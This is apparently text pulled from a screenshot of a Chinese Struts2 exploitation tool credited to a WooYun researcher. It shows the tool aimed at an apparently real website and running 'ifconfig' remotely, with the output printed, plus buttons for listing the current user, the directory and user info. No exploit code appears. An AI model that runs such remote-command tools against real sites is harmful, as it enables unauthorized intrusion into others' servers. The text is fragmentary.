 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://wap.hb165.com/display.action 检测是否有漏洞
eth0 Link encap:Ethernet HWaddr 00:19:99:01:8C:4D
inet addr:192.168.8.2 Bcast:192.168.8.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:232187578 errors:0 dropped:0 overruns:0 frame:4
TX packets:271723886 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
Interrupt:16
eth1 Link encap:Ethernet HWaddr 00:19:99:01:8C:4E
输入命令: ifconfig
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org